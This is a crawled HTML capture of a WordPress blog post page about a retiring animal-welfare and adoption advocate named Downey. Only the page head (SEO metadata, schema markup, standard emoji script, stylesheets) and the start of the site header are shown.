

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html
body_size: 14214
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Retiring Downey steadfast in advocating for animal welfare and adoptions - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Retiring Downey steadfast in advocating for animal welfare and adoptions - horsepropertyclassifieds.com" />
	<meta property="og:description" content="This might even be carried out through fast stop by the shelter or a partner veterinary clinic on the way in which to a foster home. The World Small Animal Veterinary Association, WSAVA, has compiled data from global authorities on the present understanding of the function of companion animals and COVID-19. There is not any [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2020-04-03T05:13:09+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:09:28+00:00" />
	<meta property="og:image" content="http://4.bp.blogspot.com/-mhqu2a8jma8/TWUrWE6iZeI/AAAAAAAAA7M/L6RAXvzmAUA/w1200-h630-p-k-no-nu/Kinkajou.jpeg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Retiring Downey steadfast in advocating for animal welfare and adoptions","datePublished":"2020-04-03T05:13:09+00:00","dateModified":"2020-05-30T17:09:28+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html"},"wordCount":543,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html#primaryimage"},"thumbnailUrl":"http://4.bp.blogspot.com/-mhqu2a8jma8/TWUrWE6iZeI/AAAAAAAAA7M/L6RAXvzmAUA/w1200-h630-p-k-no-nu/Kinkajou.jpeg","keywords":["adoptions","advocating","animal","downey","retiring","steadfast","welfare"],"articleSection":["Animal For Adoption"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html","url":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html","name":"Retiring Downey steadfast in advocating for animal welfare and adoptions - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html#primaryimage"},"thumbnailUrl":"http://4.bp.blogspot.com/-mhqu2a8jma8/TWUrWE6iZeI/AAAAAAAAA7M/L6RAXvzmAUA/w1200-h630-p-k-no-nu/Kinkajou.jpeg","datePublished":"2020-04-03T05:13:09+00:00","dateModified":"2020-05-30T17:09:28+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html#primaryimage","url":"http://4.bp.blogspot.com/-mhqu2a8jma8/TWUrWE6iZeI/AAAAAAAAA7M/L6RAXvzmAUA/w1200-h630-p-k-no-nu/Kinkajou.jpeg","contentUrl":"http://4.bp.blogspot.com/-mhqu2a8jma8/TWUrWE6iZeI/AAAAAAAAA7M/L6RAXvzmAUA/w1200-h630-p-k-no-nu/Kinkajou.jpeg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Retiring Downey steadfast in advocating for animal welfare and adoptions"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/3384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=3384' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fretiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fretiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3384 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
